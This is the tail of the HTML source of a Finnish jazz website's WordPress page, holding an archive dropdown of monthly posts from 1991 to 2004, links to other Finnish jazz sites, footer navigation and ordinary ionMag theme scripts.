	<option value='https://suomijazz.com/2004/09/'> syyskuu 2004 </option>
	<option value='https://suomijazz.com/2004/08/'> elokuu 2004 </option>
	<option value='https://suomijazz.com/2004/07/'> heinäkuu 2004 </option>
	<option value='https://suomijazz.com/2004/06/'> kesäkuu 2004 </option>
	<option value='https://suomijazz.com/2004/05/'> toukokuu 2004 </option>
	<option value='https://suomijazz.com/2004/04/'> huhtikuu 2004 </option>
	<option value='https://suomijazz.com/2004/03/'> maaliskuu 2004 </option>
	<option value='https://suomijazz.com/2004/02/'> helmikuu 2004 </option>
	<option value='https://suomijazz.com/2004/01/'> tammikuu 2004 </option>
	<option value='https://suomijazz.com/2003/12/'> joulukuu 2003 </option>
	<option value='https://suomijazz.com/2003/11/'> marraskuu 2003 </option>
	<option value='https://suomijazz.com/2003/10/'> lokakuu 2003 </option>
	<option value='https://suomijazz.com/2003/09/'> syyskuu 2003 </option>
	<option value='https://suomijazz.com/2003/08/'> elokuu 2003 </option>
	<option value='https://suomijazz.com/2003/07/'> heinäkuu 2003 </option>
	<option value='https://suomijazz.com/2003/06/'> kesäkuu 2003 </option>
	<option value='https://suomijazz.com/2003/05/'> toukokuu 2003 </option>
	<option value='https://suomijazz.com/2003/04/'> huhtikuu 2003 </option>
	<option value='https://suomijazz.com/2003/03/'> maaliskuu 2003 </option>
	<option value='https://suomijazz.com/2003/02/'> helmikuu 2003 </option>
	<option value='https://suomijazz.com/2003/01/'> tammikuu 2003 </option>
	<option value='https://suomijazz.com/2002/12/'> joulukuu 2002 </option>
	<option value='https://suomijazz.com/2002/11/'> marraskuu 2002 </option>
	<option value='https://suomijazz.com/2002/10/'> lokakuu 2002 </option>
	<option value='https://suomijazz.com/2002/09/'> syyskuu 2002 </option>
	<option value='https://suomijazz.com/2002/08/'> elokuu 2002 </option>
	<option value='https://suomijazz.com/2002/07/'> heinäkuu 2002 </option>
	<option value='https://suomijazz.com/2002/06/'> kesäkuu 2002 </option>
	<option value='https://suomijazz.com/2002/05/'> toukokuu 2002 </option>
	<option value='https://suomijazz.com/2002/04/'> huhtikuu 2002 </option>
	<option value='https://suomijazz.com/2002/03/'> maaliskuu 2002 </option>
	<option value='https://suomijazz.com/2002/02/'> helmikuu 2002 </option>
	<option value='https://suomijazz.com/2002/01/'> tammikuu 2002 </option>
	<option value='https://suomijazz.com/2001/12/'> joulukuu 2001 </option>
	<option value='https://suomijazz.com/2001/11/'> marraskuu 2001 </option>
	<option value='https://suomijazz.com/2001/10/'> lokakuu 2001 </option>
	<option value='https://suomijazz.com/2001/09/'> syyskuu 2001 </option>
	<option value='https://suomijazz.com/2001/08/'> elokuu 2001 </option>
	<option value='https://suomijazz.com/2001/07/'> heinäkuu 2001 </option>
	<option value='https://suomijazz.com/2001/05/'> toukokuu 2001 </option>
	<option value='https://suomijazz.com/2001/04/'> huhtikuu 2001 </option>
	<option value='https://suomijazz.com/2001/03/'> maaliskuu 2001 </option>
	<option value='https://suomijazz.com/2001/02/'> helmikuu 2001 </option>
	<option value='https://suomijazz.com/2000/12/'> joulukuu 2000 </option>
	<option value='https://suomijazz.com/2000/11/'> marraskuu 2000 </option>
	<option value='https://suomijazz.com/2000/10/'> lokakuu 2000 </option>
	<option value='https://suomijazz.com/2000/09/'> syyskuu 2000 </option>
	<option value='https://suomijazz.com/2000/07/'> heinäkuu 2000 </option>
	<option value='https://suomijazz.com/2000/06/'> kesäkuu 2000 </option>
	<option value='https://suomijazz.com/2000/03/'> maaliskuu 2000 </option>
	<option value='https://suomijazz.com/2000/02/'> helmikuu 2000 </option>
	<option value='https://suomijazz.com/2000/01/'> tammikuu 2000 </option>
	<option value='https://suomijazz.com/1999/12/'> joulukuu 1999 </option>
	<option value='https://suomijazz.com/1999/11/'> marraskuu 1999 </option>
	<option value='https://suomijazz.com/1999/10/'> lokakuu 1999 </option>
	<option value='https://suomijazz.com/1999/09/'> syyskuu 1999 </option>
	<option value='https://suomijazz.com/1999/06/'> kesäkuu 1999 </option>
	<option value='https://suomijazz.com/1999/04/'> huhtikuu 1999 </option>
	<option value='https://suomijazz.com/1999/03/'> maaliskuu 1999 </option>
	<option value='https://suomijazz.com/1999/02/'> helmikuu 1999 </option>
	<option value='https://suomijazz.com/1998/12/'> joulukuu 1998 </option>
	<option value='https://suomijazz.com/1998/11/'> marraskuu 1998 </option>
	<option value='https://suomijazz.com/1995/06/'> kesäkuu 1995 </option>
	<option value='https://suomijazz.com/1993/06/'> kesäkuu 1993 </option>
	<option value='https://suomijazz.com/1991/06/'> kesäkuu 1991 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Linkit muualle</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://jazzfinland.fi/" rel="noopener" target="_blank">Jazz Finland / Suomen Jazzliitto</a></li>
<li><a href="https://www.facebook.com/Jazzeye-583780114986593/" rel="noopener" target="_blank">Jazzeye</a></li>
<li><a href="https://www.facebook.com/Jazzit365-896580397054893/" rel="noopener" target="_blank">JazzIt365</a></li>
<li><a href="https://www.hs.fi/sivu/jazzkeittio/" rel="noopener" target="_blank">Jazzkeittiö-blogi / HS, Katri Kallionpää</a></li>
<li><a href="https://jazzpossu.fi/" rel="noopener" target="_blank">Jazzpossu</a></li>
<li><a href="http://www.jazzrytmit.fi" rel="noopener" target="_blank">Jazzrytmit</a></li>
<li><a href="https://www.facebook.com/kohtajazzii/" rel="noopener" target="_blank">Kohta&#8230;jazzii</a></li>
<li><a href="http://www.maaritkytoharju.com/" rel="noopener" target="_blank">Maarit Kytöharju Photography</a></li>
<li><a href="https://www.google.com/calendar/embed?src=ub9hkd0tjl3vk82t9jn5qudemc@group.calendar.google.com&#038;ctz=Europe/Helsinki&#038;gsessionid=8ut4-4EzJDDgOg73L2_aPw" rel="noopener" target="_blank">Pääkaupunkiseudun jazz-kalenteri</a></li>
<li><a href="http://www.valonkuvia.fi/blogi/" rel="noopener" target="_blank">Valon kuvia &#8211; Jukka Piiroisen blogi</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Facebook</span></h4>			<div class="textwidget"><iframe src="http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FSuomijazzcom%2F172093102834172%23%21%2Fpages%2FSuomijazzcom%2F172093102834172&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;action=like&amp;colorscheme=light&amp;height=40" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:40px;" allowTransparency="true"></iframe></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->
    
    <div class="td-footer-ad td-container-wrap">
            </div>

    <div class="td-footer-outer-wrapper td-container-wrap">
        <!-- Footer -->
        <div class="td-footer-wrapper">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>

        <div class="td-pb-row">
            <div class="td-pb-span12"><aside class="footer-logo-wrap"><a href="https://suomijazz.com/"><img class="td-retina-data" src="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png" data-retina="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus-retina.png" alt="" title=""/></a></aside></div><div class="td-pb-span12"><aside class="footer-text-wrap"><div class="footer-email-wrap">Ota meihin yhteyttä: <a href="mailto:suomijazz@gmail.com">suomijazz@gmail.com</a></div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->

                    <div class="td-sub-footer-container">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span12 td-sub-footer-menu">
                            <div class="menu-topbar-container"><ul id="menu-topbar-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-13728"><a href="/">Etusivu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13729"><a href="https://suomijazz.com/info/">Info</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13735"><a href="https://suomijazz.com/jazzaktiivi/">Jazzaktiivi!</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span12 td-sub-footer-copy">
                            URN: NBN:fi-fe19991443<br>Powered by <a href="https://www.wpion.com/free-news-theme/">ionMag news theme</a>
                        </div>
                    </div>
                </div>
            </div>
            </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: ionMag by tagDiv.com 2017
        Version: 1.5 (rara)
        Deploy mode: deploy
        
        uid: 696ca98cb32d4
    -->

    <link rel='stylesheet' id='gigpress-css-css' href='https://suomijazz.com/wp-content/plugins/gigpress/css/gigpress.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://suomijazz.com/wp-content/themes/ionMag/js/tagdiv_theme.js?ver=1.5' id='td-site-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>

    <script>
        if (tdDetect.isIe === true || tdDetect.isIe11 || tdDetect.isSafari) {
            console.log("Powerd by ionMag WordPress theme | available on wpion.com");
        } else {
            console.log("%c - Powerd by ionMag WordPress theme  | available on wpion.com - ", "color:white; background:black; font-size: 13px; padding:2px;");    
        }
    </script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://suomijazz.com/wp-content/themes/suomijazz17/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://suomijazz.com/wp-content/themes/ionMag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>